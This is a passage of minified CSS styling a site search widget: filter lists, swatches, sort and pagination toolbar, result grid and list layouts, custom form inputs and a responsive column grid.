#000;cursor:pointer;display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:center;margin:5px;min-width:20px;padding:8px}.fbr-search-content-filters .fbr-filter-list.fbr-text-swatch .fbr-filter-list-entry .fbr-filter-value label{font-size:1.3em;padding:0;text-align:center}.fbr-search-content-filters .fbr-filter-list.fbr-text-swatch .fbr-filter-list-entry .fbr-filter-value-count{margin:2px 0 0;text-align:center}.fbr-search-content-filters .fbr-filter-list.fbr-text-swatch .fbr-filter-list-entry .fbr-filter-value label:before{display:none}.fbr-search-content-filters .fbr-filter-list.fbr-text-swatch .fbr-filter-list-entry:hover{border:1px solid #08285e}.fbr-search-content-filters .fbr-filter-list.fbr-text-swatch .fbr-filter-list-entry:hover label{color:#08285e}.fbr-search-content-filters .fbr-filter-list.fbr-text-swatch .fbr-filter-list-entry[data-applied=\"1\"]{border:2px solid #08285e}.fbr-search-content-filters .fbr-filter-list .fbr-filter-list-entry span{line-height:1em}.fbr-search-content-filters .fbr-filter-list .fbr-filter-list-entry .fbr-filter-value-count{color:#999;font-size:.8em;line-height:1.2em;margin-left:10px}.fbr-search-content-filters .fbr-filter-list.fbr-color-swatch .fbr-filter-list-entry .fbr-filter-value-count{display:none}.fbr-search-content-filters .fbr-filter-list .fbr-filter-list-entry .fbr-filter-value input{margin-right:5px;vertical-align:middle}.fbr-filter-slider-container{margin:40px 25px 50px;transition:margin .3s ease-in-out,opacity .3s ease-in-out,visibility .3s ease-in-out}.fbr-search-content-filters .fbr-filter-list.fbr-color-swatch .fbr-filter-list-entry .fbr-filter-value .fbr-color{border:1px solid silver;border-radius:2em;display:inline-block;height:2em;width:2em}.fbr-search-content-filters .fbr-filter-list.fbr-color-swatch .fbr-filter-list-entry[data-applied=\"1\"] .fbr-filter-value .fbr-color{border-color:#08285e;border-width:3px}.fbr-search-content-filters .fbr-filter-list.fbr-color-swatch .fbr-filter-list-entry .fbr-filter-value-count{margin-left:0;text-align:center}.fbr-search-content-filters .fbr-filter-list.fbr-tree .fbr-filter-value-container{align-items:end;display:flex}.fbr-search-content-filters .fbr-filter-list.fbr-tree .fbr-icon{cursor:pointer;margin-right:5px}.fbr-search-content-filters .fbr-filter-list.fbr-tree .fbr-collapsed>.fbr-icon-collapse,.fbr-search-content-filters .fbr-filter-list.fbr-tree .fbr-expanded>.fbr-icon-expand{display:none}.fbr-search-content-toolbar{align-items:center;display:flex;flex-wrap:wrap;justify-content:center;margin-bottom:10px}.fbr-search-content-toolbar>div{font-size:1.1em;margin:10px 0;min-width:50%}.fbr-search-content-toolbar ul{align-items:center;display:flex;flex-direction:row;justify-content:center;margin:0;padding:0}.fbr-search-content-toolbar svg{height:1.1em;vertical-align:middle;width:1.1em}.fbr-search-content-toolbar .fbr-display-mode-list li{cursor:pointer;margin:0 5px;vertical-align:top}.fbr-search-content-toolbar .fbr-display-mode-list li:hover{fill:#08285e}.fbr-search-content-toolbar .fbr-display-mode-list li.fbr-current{fill:#08285e;cursor:inherit}.fbr-search-content-toolbar select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;border:none;color:#08285e;cursor:pointer;height:auto;line-height:1em;margin:0;outline:none;padding:0;text-align:center;-moz-text-align-last:center;text-align-last:center;width:auto}.fbr-search-content-toolbar select::-ms-expand{display:none}.fbr-search-content-toolbar .fbr-sort-container{display:inline-block}.fbr-search-content-toolbar .fbr-limit-label,.fbr-search-content-toolbar .fbr-sort-label{margin-right:5px}.fbr-search-content-toolbar .fbr-sort-dir{cursor:pointer;margin-left:5px}.fbr-search-content-toolbar .fbr-sorter select{-webkit-appearance:menulist;-moz-appearance:auto;appearance:auto}.fbr-search-content-toolbar .fbr-page svg{height:1em;margin-bottom:.2em;width:1em}.fbr-search-content-toolbar .fbr-page,.fbr-search-content-toolbar .fbr-page-separator,.fbr-search-content-toolbar .fbr-page-size{border-radius:1.6em;cursor:pointer;height:1.6em;line-height:1.6em;text-align:center;width:1.6em}.fbr-search-content-toolbar .fbr-page-size:hover,.fbr-search-content-toolbar .fbr-page:hover,.fbr-search-content-toolbar .fbr-page:hover svg{color:#08285e;fill:#08285e}.fbr-search-content-toolbar .fbr-page-size.fbr-current,.fbr-search-content-toolbar .fbr-page.fbr-current{background-color:#08285e;color:#fff;cursor:inherit;font-weight:700}.fbr-search-content-groups{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-around;margin:20px 0}.fbr-search-content-groups .fbr-group{box-sizing:border-box;flex-basis:100%;font-size:1.1em;font-weight:700;margin-bottom:20px;padding:0 10px;text-align:center}.fbr-search-content-groups .fbr-group span{border-bottom:2px solid transparent;cursor:pointer;padding-bottom:.5em}.fbr-search-content-groups .fbr-group.fbr-disabled span{color:#ccc;cursor:default}.fbr-search-content-groups .fbr-group.fbr-current span{border-color:#08285e;color:#08285e;cursor:default}.fbr-search-content-results{padding:0 5px 5px;width:100%}.fbr-search-content-docs.fbr-grid{display:flex;flex-direction:row;flex-wrap:wrap;margin-left:-12px;margin-right:-12px}.fbr-search-content-docs.fbr-list{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-start}.fbr-search-content-docs .fbr-result-container{box-sizing:border-box}.fbr-search-content-docs.fbr-grid .fbr-result{align-items:center;display:flex;flex-direction:column;justify-content:space-around}.fbr-search-content-docs.fbr-list .fbr-result{align-items:center;display:flex;flex-basis:100%;flex-direction:row;margin:0 0 20px;text-align:left;width:100%}.fbr-search-content-docs.fbr-additional .fbr-result-info{width:100%}.fbr-search-content-docs.fbr-additional .fbr-result p{text-align:center}.fbr-search-content-docs .fbr-result .fbr-rating-box{margin:0 auto}.fbr-search-content-docs.fbr-grid .fbr-result-image{min-height:160px;min-width:160px}.fbr-search-content-docs.fbr-list .fbr-result-image{min-height:110px;min-width:110px}.fbr-search-content-docs.fbr-grid .fbr-result-image img{max-height:150px;max-width:150px}.fbr-search-content-docs.fbr-list .fbr-result-image img{max-height:100px;max-width:100px}.fbr-additional-title{margin:5px 0}.fbr-additional-title p{font-size:1.2em}.fbr-search-content-no-results{padding:10px 0;width:100%}.fbr-search-content-no-results img{display:block;margin:10px auto 20px;max-width:90vw;width:300px}.fbr-search-content-results .fbr-view-all{margin-top:5px;text-align:center}.fbr-search-content-results .fbr-view-all span{font-weight:700;margin-right:5px}.fbr-search-content-results .fbr-view-all svg{margin-top:0;position:relative;top:auto}.fbr-search-content-results .fbr-load-more{flex-basis:100%}.fbr-search-content-results .fbr-load-more span{background-color:#08285e;border-radius:5px;color:#fff;cursor:pointer;display:inline-block;margin:10px auto;padding:10px;fill:#fff}.fbr-search-content-wrapper .fbr-error{padding:20px 0;text-align:center;width:100%}.fbr-search-content-wrapper .fbr-error img{margin-bottom:20px;max-width:50%;width:100px}.fbr-search-content-wrapper .fbr-campaigns{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-evenly}.fbr-search-content-wrapper .fbr-campaigns .fbr-campaign-image{height:auto;margin-bottom:10px;max-height:200px;max-width:100%;width:auto}.fbr-search-content-container .fbr-custom-input{display:none}.fbr-search-content-container .fbr-custom-input+label{cursor:pointer;display:block;margin-bottom:1em;padding-left:1.5em;padding-top:1px;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.fbr-search-content-container .fbr-custom-input+label:last-child{margin-bottom:0}.fbr-search-content-container .fbr-custom-input+label:before{background-color:transparent;border:1px solid;border-radius:3px;content:\"\";display:block;height:1em;left:0;position:absolute;top:0;transition:all .12s,border-color .08s;width:1em}.fbr-search-content-container .fbr-tree .fbr-custom-input+label{padding:0}.fbr-search-content-container .fbr-tree .fbr-custom-input+label:before,.fbr-search-content-container .fbr-tree .fbr-tree-children.fbr-collapsed{display:none}.fbr-search-content-container .fbr-custom-input.fbr-radio+label:before{border-radius:1em}.fbr-search-content-container .fbr-custom-input:hover+label,.fbr-search-content-container .fbr-custom-input:hover+label:before{background-color:transparent;border-color:#08285e;color:#08285e}.fbr-search-content-container .fbr-custom-input:checked+label:before,.fbr-search-content-container .fbr-tree .fbr-custom-input:checked+label:before{background-color:transparent;border-color:transparent #08285e #08285e transparent;border-radius:0;left:.25em;top:-.25em;transform:rotate(45deg);width:.5em}.fbr-search-content-container .fbr-tree .fbr-custom-input:checked+label:before{display:block;left:auto;right:-1.5em;top:-.25em;width:.5em}.fbr-search-content-container .fbr-custom-input.fbr-radio:checked+label:before{border:1px solid #08285e;border-radius:1em;height:1em;left:0;position:absolute;top:0;transform:none;transition:all .12s,border-color .08s;width:1em}.fbr-search-content-container .fbr-custom-input.fbr-radio:checked+label:after{background-color:#08285e;border-radius:.6em;content:\"\";display:block;height:.6em;left:.2em;position:absolute;top:.2em;transition:all .12s,background-color .08s;width:.6em}@media (min-width:576px){.fbr-search-query{margin:20px 0 10px}.fbr-search-query p{font-size:1.3em}.fbr-search-content-toolbar{justify-content:space-between;padding:0 20px}.fbr-search-content-toolbar>div{font-size:1em;margin:10px 5px;min-width:inherit}.fbr-search-content-toolbar svg{height:1em;vertical-align:middle;width:1em}.fbr-search-content-filters-container{font-size:.9em}.fbr-search-filters-drawer{max-width:50vw}.fbr-search-filters-trigger-container{flex-basis:inherit}.fbr-applied-filters-container .fbr-applied-filters{align-items:baseline;flex-direction:row;padding:20px}.fbr-applied-filters-container .fbr-applied-filters .fbr-title{margin-bottom:0}.fbr-applied-filters-container .fbr-applied-filters-list{justify-content:flex-start;margin-left:10px}.fbr-search-content-results{padding:0 20px 20px}.fbr-search-content-groups .fbr-group{flex-basis:50%}}@media (min-width:768px){.fbr-search-content-groups .fbr-group{flex-basis:inherit}}.fbr-search-content-docs.fbr-grid .fbr-result-container{margin-bottom:20px}.fbr-search-content-docs.fbr-grid .fbr-result{height:100%;text-align:inherit}.fbr-search-content-docs .fbr-result img{max-width:100%}.fbr-grid .fbr-clearfix:after{clear:both;content:\"\";display:block}.fbr-grid .visible{visibility:visible!important}.fbr-grid .fbr-invisible{visibility:hidden!important}.fbr-grid .fbr-hidden-xs-up{display:none!important}@media (max-width:575.98px){.fbr-grid .fbr-hidden-xs-down{display:none!important}}@media (min-width:576px){.fbr-grid .fbr-hidden-sm-up{display:none!important}}@media (max-width:767.98px){.fbr-grid .fbr-hidden-sm-down{display:none!important}}@media (min-width:768px){.fbr-grid .fbr-hidden-md-up{display:none!important}}@media (max-width:991.98px){.fbr-grid .fbr-hidden-md-down{display:none!important}}@media (min-width:992px){.fbr-grid .fbr-hidden-lg-up{display:none!important}}@media (max-width:1199.98px){.fbr-grid .fbr-hidden-lg-down{display:none!important}}@media (min-width:1200px){.fbr-grid .fbr-hidden-xl-up{display:none!important}}.fbr-grid .fbr-hidden-xl-down,.fbr-grid .fbr-visible-print-block{display:none!important}@media print{.fbr-grid .fbr-visible-print-block{display:block!important}}.fbr-grid .fbr-visible-print-inline{display:none!important}@media print{.fbr-grid .fbr-visible-print-inline{display:inline!important}}.fbr-grid .fbr-visible-print-inline-block{display:none!important}@media print{.fbr-grid .fbr-visible-print-inline-block{display:inline-block!important}.fbr-grid .fbr-hidden-print{display:none!important}}.fbr-grid .fbr-container{margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px;width:100%}@media (min-width:576px){.fbr-grid .fbr-container{max-width:540px}}@media (min-width:768px){.fbr-grid .fbr-container{max-width:720px}}@media (min-width:992px){.fbr-grid .fbr-container{max-width:960px}}@media (min-width:1200px){.fbr-grid .fbr-container{max-width:1140px}}.fbr-grid .fbr-container-fluid{margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px;width:100%}.fbr-grid .fbr-row{display:flex;flex-wrap:wrap;margin-left:-15px;margin-right:-15px}.fbr-grid .fbr-no-gutters{margin-left:0;margin-right:0}.fbr-grid .fbr-no-gutters>.fbr-col,.fbr-grid .fbr-no-gutters>[class*=fbr-col-]{padding-left:0;padding-right:0}.fbr-col-2-4,.fbr-col-lg-2-4,.fbr-col-md-2-4,.fbr-col-sm-2-4,.fbr-col-xl-2-4,.fbr-grid .fbr-col,.fbr-grid .fbr-col-1,.fbr-grid .fbr-col-10,.fbr-grid .fbr-col-11,.fbr-grid .fbr-col-12,.fbr-grid .fbr-col-2,.fbr-grid .fbr-col-3,.fbr-grid .fbr-col-4,.fbr-grid .fbr-col-5,.fbr-grid .fbr-col-6,.fbr-grid .fbr-col-7,.fbr-grid .fbr-col-8,.fbr-grid .fbr-col-9,.fbr-grid .fbr-col-auto,.fbr-grid .fbr-col-lg,.fbr-grid .fbr-col-lg-1,.fbr-grid .fbr-col-lg-10,.fbr-grid .fbr-col-lg-11,.fbr-grid .fbr-col-lg-12,.fbr-grid .fbr-col-lg-2,.fbr-grid .fbr-col-lg-3,.fbr-grid .fbr-col-lg-4,.fbr-grid .fbr-col-lg-5,.fbr-grid .fbr-col-lg-6,.fbr-grid .fbr-col-lg-7,.fbr-grid .fbr-col-lg-8,.fbr-grid .fbr-col-lg-9,.fbr-grid .fbr-col-lg-auto,.fbr-grid .fbr-col-md,.fbr-grid .fbr-col-md-1,.fbr-grid .fbr-col-md-10,.fbr-grid .fbr-col-md-11,.fbr-grid .fbr-col-md-12,.fbr-grid .fbr-col-md-2,.fbr-grid .fbr-col-md-3,.fbr-grid .fbr-col-md-4,.fbr-grid .fbr-col-md-5,.fbr-grid .fbr-col-md-6,.fbr-grid .fbr-col-md-7,.fbr-grid .fbr-col-md-8,.fbr-grid .fbr-col-md-9,.fbr-grid .fbr-col-md-auto,.fbr-grid .fbr-col-sm,.fbr-grid .fbr-col-sm-1,.fbr-grid .fbr-col-sm-10,.fbr-grid .fbr-col-sm-11,.fbr-grid .fbr-col-sm-12,.fbr-grid .fbr-col-sm-2,.fbr-grid .fbr-col-sm-3,.fbr-grid .fbr-col-sm-4,.fbr-grid .fbr-col-sm-5,.fbr-grid .fbr-col-sm-6,.fbr-grid .fbr-col-sm-7,.fbr-grid .fbr-col-sm-8,.fbr-grid .fbr-col-sm-9,.fbr-grid .fbr-col-sm-auto,.fbr-grid .fbr-col-xl,.fbr-grid .fbr-col-xl-1,.fbr-grid .fbr-col-xl-10,.fbr-grid .fbr-col-xl-11,.fbr-grid .fbr-col-xl-12,.fbr-grid .fbr-col-xl-2,.fbr-grid .fbr-col-xl-3,.fbr-grid .fbr-col-xl-4,.fbr-grid .fbr-col-xl-5,.fbr-grid .fbr-col-xl-6,.fbr-grid .fbr-col-xl-7,.fbr-grid .fbr-col-xl-8,.fbr-grid .fbr-col-xl-9,.fbr-grid .fbr-col-xl-auto{padding-left:15px;padding-right:15px;position:relative;width:100%}.fbr-grid .fbr-col{flex-basis:0;flex-grow:1;max-width:100%}.fbr-grid .fbr-col-auto{flex:0 0 auto;max-width:100%;width:auto}.fbr-grid .fbr-col-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.fbr-grid .fbr-col-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.fbr-grid .fbr-col-2-4{flex:0 0 20%;max-width:20%}.fbr-grid .fbr-col-3{flex:0 0 25%;max-width:25%}.fbr-grid .fbr-col-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.fbr-grid .fbr-col-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.fbr-grid .fbr-col-6{flex:0 0 50%;max-width:50%}.fbr-grid .fbr-col-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.fbr-grid .fbr-col-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.fbr-grid .fbr-col-9{flex:0 0 75%;max-width:75%}.fbr-grid .fbr-col-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.fbr-grid .fbr-col-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.fbr-grid .fbr-col-12{flex:0 0 100%;max-width:100%}.fbr-grid .fbr-order-first{order:-1}.fbr-grid .fbr-order-last{order:13}.fbr-grid .fbr-order-0{order:0}.fbr-grid .fbr-order-1{order:1}.fbr-grid .fbr-order-2{order:2}.fbr-grid .fbr-order-3{order:3}.fbr-grid .fbr-order-4{order:4}.fbr-grid .fbr-order-5{order:5}.fbr-grid .fbr-order-6{order:6}.fbr-grid .fbr-order-7{order:7}.fbr-grid .fbr-order-8{order:8}.fbr-grid .fbr-order-9{order:9}.fbr-grid .fbr-order-10{order:10}.fbr-grid .fbr-order-11{order:11}.fbr-grid .fbr-order-12{order:12}.fbr-grid .fbr-offset-1{margin-left:8.3333333333%}.fbr-grid .fbr-offset-2{margin-left:16.6666666667%}.fbr-grid .fbr-offset-2-4{margin-left:20%}.fbr-grid .fbr-offset-3{margin-left:25%}.fbr-grid .fbr-offset-4{margin-left:33.3333333333%}.fbr-grid .fbr-offset-5{margin-left:41.6666666667%}.fbr-grid .fbr-offset-6{margin-left:50%}.fbr-grid .fbr-offset-7{margin-left:58.3333333333%}.fbr-grid .fbr-offset-8{margin-left:66.6666666667%}.fbr-grid .fbr-offset-9{margin-left:75%}.fbr-grid .fbr-offset-10{margin-left:83.3333333333%}.fbr-grid .fbr-offset-11{margin-left:91.6666666667%}@media (min-width:576px){.fbr-grid .fbr-col-sm{flex-basis:0;flex-grow:1;max-width:100%}.fbr-grid .fbr-col-sm-auto{flex:0 0 auto;max-width:100%;width:auto}.fbr-grid .fbr-col-sm-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.fbr-grid .fbr-col-sm-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.fbr-grid .fbr-col-sm-2-4{flex:0 0 20%;max-width:20%}.fbr-grid .fbr-col-sm-3{flex:0 0 25%;max-width:25%}.fbr-grid .fbr-col-sm-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.fbr-grid .fbr-col-sm-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.fbr-grid .fbr-col-sm-6{flex:0 0 50%;max-width:50%}.fbr-grid .fbr-col-sm-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.fbr-grid .fbr-col-sm-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.fbr-grid .fbr-col-sm-9{flex:0 0 75%;max-width:75%}.fbr-grid .fbr-col-sm-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.fbr-grid .fbr-col-sm-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.fbr-grid .fbr-col-sm-12{flex:0 0 100%;max-width:100%}.fbr-grid .fbr-order-sm-first{order:-1}.fbr-grid .fbr-order-sm-last{order:13}.fbr-grid .fbr-order-sm-0{order:0}.fbr-grid .fbr-order-sm-1{order:1}.fbr-grid .fbr-order-sm-2{order:2}.fbr-grid .fbr-order-sm-3{order:3}.fbr-grid .fbr-order-sm-4{order:4}.fbr-grid .fbr-order-sm-5{order:5}.fbr-grid .fbr-order-sm-6{order:6}.fbr-grid .fbr-order-sm-7{order:7}.fbr-grid .fbr-order-sm-8{order:8}.fbr-grid .fbr-order-sm-9{order:9}.fbr-grid .fbr-order-sm-10{order:10}.fbr-grid .fbr-order-sm-11{order:11}.fbr-grid .fbr-order-sm-12{order:12}.fbr-grid .fbr-offset-sm-0{margin-left:0}.fbr-grid .fbr-offset-sm-1{margin-left:8.3333333333%}.fbr-grid .fbr-offset-sm-2{margin-left:16.6666666667%}.fbr-grid .fbr-offset-sm-2-4{margin-left:20%}.fbr-grid .fbr-offset-sm-3{margin-left:25%}.fbr-grid .fbr-offset-sm-4{margin-left:33.3333333333%}.fbr-grid .fbr-offset-sm-5{margin-left:41.6666666667%}.fbr-grid .fbr-offset-sm-6{margin-left:50%}.fbr-grid .fbr-offset-sm-7{margin-left:58.3333333333%}.fbr-grid .fbr-offset-sm-8{margin-left:66.6666666667%}.fbr-grid .fbr-offset-sm-9{margin-left:75%}.fbr-grid .fbr-offset-sm-10{margin-left:83.3333333333%}.fbr-grid .fbr-offset-sm-11{margin-left:91.6666666667%}}@media (min-width:768px){.fbr-grid .fbr-col-md{flex-basis:0;flex-grow:1;max-width:100%}.fbr-grid .fbr-col-md-auto{flex:0 0 auto;max-width:100%;width:auto}.fbr-grid .fbr-col-md-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.fbr-grid .fbr-col-md-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.fbr-grid .fbr-col-md-2-4{flex:0 0 20%;max-width:20%}.fbr-grid .fbr-col-md-3{flex:0 0 25%;max-width:25%}.fbr-grid .fbr-col-md-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.fbr-grid .fbr-col-md-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.fbr-grid .fbr-col-md-6{flex:0 0 50%;max-width:50%}.fbr-grid .fbr-col-md-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.fbr-grid .fbr-col-md-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.fbr-grid .fbr-col-md-9{flex:0 0 75%;max-width:75%}.fbr-grid .fbr-col-md-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.fbr-grid .fbr-col-md-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.fbr-grid .fbr-col-md-12{flex:0 0 100%;max-width:100%}.fbr-grid .fbr-order-md-first{order:-1}.fbr-grid .fbr-order-md-last{order:13}.fbr-grid .fbr-order-md-0{order:0}.fbr-grid .fbr-order-md-1{order:1}.fbr-grid .fbr-order-md-2{order:2}.fbr-grid .fbr-order-md-3{order:3}.fbr-grid .fbr-order-md-4{order:4}.fbr-grid .fbr-order-md-5{order:5}.fbr-grid .fbr-order-md-6{order:6}.fbr-grid .fbr-order-md-7{order:7}.fbr-grid .fbr-order-md-8{order:8}.fbr-grid .fbr-order-md-9{order:9}.fbr-grid .fbr-order-md-10{order:10}.fbr-grid .fbr-order-md-11{order:11}.fbr-grid .fbr-order-md-12{order:12}.fbr-grid .fbr-offset-md-0{margin-left:0}.fbr-grid .fbr-offset-md-1{margin-left:8.3333333333%}.fbr-grid .fbr-offset-md-2{margin-left:16.6666666667%}.fbr-grid .fbr-offset-md-2-4{margin-left:20%}.fbr-grid .fbr-offset-md-3{margin-left:25%}.fbr-grid .fbr-offset-md-4{margin-left:33.3333333333%}.fbr-grid .fbr-offset-md-5{margin-left:41.6666666667%}.fbr-grid .fbr-offset-md-6{margin-left:50%}.fbr-grid .fbr-offset-md-7{margin-left:58.3333333333%}.fbr-grid .fbr-offset-md-8{margin-left:66.6666666667%}.fbr-grid .fbr-offset-md-9{margin-left:75%}.fbr-grid .fbr-offset-md-10{margin-left:83.3333333333%}.fbr-grid .fbr-offset-md-11{margin-left:91.6666666667%}}@media (min-width:992px){.fbr-grid .fbr-col-lg{flex-basis:0;flex-grow:1;max-width:100%}.fbr-grid .fbr-col-lg-auto{flex:0 0 auto;max-width:100%;width:auto}.fbr-grid .fbr-col-lg-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.fbr-grid .fbr-col-lg-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.fbr-grid .fbr-col-lg-2-4{flex:0 0 20%;max-width:20%}.fbr-grid .fbr-col-lg-3{flex:0 0 25%;max-width:25%}.fbr-grid .fbr-col-lg-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.fbr-grid .fbr-col-lg-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.fbr-grid .fbr-col-lg-6{flex:0 0 50%;max-width:50%}.fbr-grid .fbr-col-lg-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.fbr-grid .fbr-col-lg-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.fbr-grid .fbr-col-lg-9{flex:0 0 75%;max-width:75%}.fbr-grid .fbr-col-lg-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.fbr-grid .fbr-col-lg-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.fbr-grid .fbr-col-lg-12{flex:0 0 100%;max-width:100%}.fbr-grid .fbr-order-lg-first{order:-1}.fbr-grid .fbr-order-lg-last{order:13}.fbr-grid .fbr-order-lg-0{order:0}.fbr-grid .fbr-order-lg-1{order:1}.fbr-grid .fbr-order-lg-2{order:2}.fbr-grid .fbr-order-lg-3{order:3}.fbr-grid .fbr-order-lg-4{order:4}.fbr-grid .fbr-order-lg-5{order:5}.fbr-grid .fbr-order-lg-6{order:6}.fbr-grid .fbr-order-lg-7{order:7}.fbr-grid .fbr-order-lg-8{order:8}.fbr-grid .fbr-order-lg-9{order:9}.fbr-grid .fbr-order-lg-10{order:10}.fbr-grid .fbr-order-lg-11{order:11}.fbr-grid .fbr-order-lg-12{order:12}.fbr-grid .fbr-offset-lg-0{margin-left:0}.fbr-grid .fbr-offset-lg-1{margin-left:8.3333333333%}.fbr-grid .fbr-offset-lg-2{margin-left:16.6666666667%}.fbr-grid .fbr-offset-lg-2-4{margin-left:20%}.fbr-grid .fbr-offset-lg-3{margin-left:25%}.fbr-grid .fbr-offset-lg-4{margin-left:33.3333333333%}.fbr-grid .fbr-offset-lg-5{margin-left:41.6666666667%}.fbr-grid .fbr-offset-lg-6{margin-left:50%}.fbr-grid .fbr-offset-lg-7{margin-left:58.3333333333%}.fbr-grid .fbr-offset-lg-8{margin-left:66.6666666667%}.fbr-grid .fbr-offset-lg-9{margin-left:75%}.fbr-grid .fbr-offset-lg-10{margin-left:83.3333333333%}.fbr-grid .fbr-offset-lg-11{margin-left:91.6666666667%}}@media (min-width:1200px){.fbr-grid .fbr-col-xl{flex-basis:0;flex-grow:1;max-width:100%}.fbr-grid .fbr-col-xl-auto{flex:0 0 auto;max-width:100%;width:auto}.fbr-grid .fbr-col-xl-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.fbr-grid .fbr-col-xl-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.fbr-grid .fbr-col-xl-2-4{flex:0 0 20%;max-width:20%}.fbr-grid .fbr-col-xl-3{flex:0 0 25%;max-width:25%}.fbr-grid .fbr-col-xl-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.fbr-grid .fbr-col-xl-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.fbr-grid .fbr-col-xl-6{flex:0 0 50%;max-width:50%}.fbr-grid .fbr-col-xl-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.fbr-grid .fbr-col-xl-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.fbr-grid .fbr-col-xl-9{flex:0 0 75%;max-width:75%}.fbr-grid .fbr-col-xl-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.fbr-grid .fbr-col-xl-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.fbr-grid .fbr-col-xl-12{flex:0 0 100%;max-width:100%}.fbr-grid .fbr-order-xl-first{order:-1}.fbr-grid .fbr-order-xl-last{order:13}.fbr-grid .fbr-order-xl-0{order:0}.fbr-grid .fbr-order-xl-1{order:1}.fbr-grid .fbr-order-xl-2{order:2}.fbr-grid .fbr-order-xl-3{order:3}.fbr-grid .fbr-order-xl-4{order:4}.fbr-grid .fbr-order-xl-5{order:5}.fbr-grid .fbr-order-xl-6{order:6}.fbr-grid .fbr-order-xl-7{order:7}.fbr-grid .fbr-order-xl-8{order:8}.fbr-grid .fbr-order-xl-9{order:9}.fbr-grid .fbr-order-xl-10{order:10}.fbr-grid .fbr-order-xl-11{order:11}.fbr-grid .fbr-order-xl-12{order:12}.fbr-grid .fbr-offset-xl-0{margin-left:0}.fbr-grid .fbr-offset-xl-1{margin-left:8.3333333333%}.fbr-grid .fbr-offset-xl-2{margin-left:16.6666666667%}.fbr-grid .fbr-offset-xl-2-4{margin-left:20%}.fbr-grid .fbr-offset-xl-3{margin-left:25%}.fbr-grid .fbr-offset-xl-4{margin-left:33.3333333333%}.fbr-grid .fbr-offset-xl-5{margin-left:41.6666666667%}.fbr-grid .fbr-offset-xl-6{margin-left:50%}.fbr-grid .fbr-offset-xl-7{margin-left:58.3333333333%}.fbr-grid .fbr-offset-xl-8{margin-left:66.6666666667%}.fbr-grid .fbr-offset-xl-9{margin-left:75%}.fbr-grid .fbr-offset-xl-10{margin-left:83.3333333333%}.fbr-grid .fbr-offset-xl-11{margin-left:91.6666666667%}}.fbr-grid .fbr-img-fluid{height:auto;max-width:100%}@media (min-height:500px) and (orientation:landscape){.fbr-modal-container{justify-content:flex-start}}.fbr-quick-search-content .fbr-docs-container.fbr-docs-flat.fbr-docs-layout-column .fbr-result-image img{aspect-ratio:1/1;-o-object-fit:contain;object-fit:contain}.fbr-search-content-toolbar{border-color:#ddd;border-style:solid;border-width:1px 0;gap:5px;justify-content:space-between;margin-bottom:25px;padding:0}.fbr-search-content-toolbar .fbr-limit-label,.fbr-search-content-toolbar .fbr-sort-label{background-color:#eee;border:1px solid #eee;border-radius:3px;border-bottom-right-radius:0;border-right:0;border-top-right-radius:0;color:#555;font-size:12px;margin-right:-2px;padding:4px 10px;z-index:1}.fbr-search-content-toolbar select{background:#fafafa!important;border:1px solid #ddd!important;border-radius:2px!important;color:#333!important;display:table-cell;font-size:12px!important;height:26px;left:-3px;line-height:1.5;text-align:left;-moz-text-align-last:left;text-align-last:left}.fbr-search-content-toolbar>div{margin-left:0;margin-right:0;min-width:auto}.fbr-search-content-toolbar .fbr-display-mode{align-items:center;display:flex}.fbr-search-content-results .fbr-load-more span{display:block;font-size:13px;text-transform:uppercase}.fbr-search-content-results .fbr-load-more span:before{content:\"\\eacd\"!important;font-family:icomoon!important;margin-right:5px}.fbr-search-content-results .fbr-load-more span:hover{background:#00d2ff;color:#fff}.fbr-search-filters-trigger-container{bottom:20px;left:50%;position:fixed;transform:translateX(-50%);z-index:10}.fbr-search-filters-trigger{background-color:#08285e;border-radius:5px;padding:15px 25px;text-transform:uppercase}.fbr-search-filters-trigger:before{content:\"\\e919\"!important;font-family:icomoon!important;margin-right:7px}.fbr-search-filters-trigger-container svg{display:none}.fbr-search-content .fbr-search-content-filters-container{max-width:280px}.fbr-search-content-filters .fbr-header{font-family:\"Open 